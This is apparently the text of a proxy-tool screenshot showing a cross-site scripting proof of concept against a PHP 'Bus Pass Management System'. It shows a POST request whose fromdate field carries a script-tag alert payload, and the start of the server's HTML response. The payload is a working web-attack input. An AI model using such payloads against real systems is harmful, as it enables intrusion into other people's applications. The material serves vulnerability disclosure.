 Request
Pretty Raw Hex
\n
1 POST /admin/pass-bwdates-reports-details.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/admin/pass-bwdates-report.php
12 Cookie: PHPSESSID=kful63rkjq5nk1ordm2tm9keg6
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 fromdate=<script>alert(1)</script>&todate=1111-11-11&submit=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 15 Aug 2024 14:17:16 GMT
3 Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
4 X-Powered-By: PHP/8.0.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 10074
11
12 <!DOCTYPE html>
13 <html>
14
15 <head>
16
17 <title>
Bus Pass Management System | Pass Report Details
</title>
18 <!-- Core CSS - Include with every page -->
19 <link href="assets/plugins/bootstrap/bootstrap.css" rel="stylesheet" />
20 <link href="assets/font-awesome/css/font-awesome.css" rel="stylesheet" />
21 <link href="assets/plugins/pace/pace-theme-big-counter.css" rel="stylesheet" />
22 <link href="assets/css/style.css" rel="stylesheet" />
23 <link href="assets/css/main-style.css" rel="stylesheet" />
24
25 <!-- Page-Level CSS -->
26 <link href="assets/plugins/dataTables/dataTables.bootstrap.css" rel="stylesheet" />
27
28 </head>
29
30 <body>
31 <!--  wrapper -->
32 <div id="wrapper">
33 <!-- navbar top -->
34 <nav class="navbar navbar-default navbar-fixed-top" role="navigation" id="navbar">
35 <!-- navbar-header -->
36 <div class="navbar-header">
37 <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".sidebar-collapse">
38 <span class="sr-only">
Toggle navigation
</span>
39 <span class="icon-bar">
</span>
40 <span class="icon-bar">
</span>
41 <span class="icon-bar">
</span>
42 </button>
43 <a class="navbar-brand" href="dashboard.php">
44 <strong style="color: white;font-size: 30px">
INSPECTOR